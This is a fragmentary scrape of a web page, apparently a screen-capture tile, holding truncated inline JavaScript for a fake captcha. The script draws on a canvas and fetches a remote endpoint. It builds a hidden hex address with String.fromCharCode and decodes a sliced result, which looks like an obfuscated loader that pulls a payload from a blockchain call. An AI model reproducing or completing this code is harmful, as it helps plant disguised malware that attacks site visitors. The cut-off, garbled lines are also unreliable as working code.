
🔍 Hash-sum: 4321647d75bada537842f73d8f0b37b
🕓 Last update: 2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St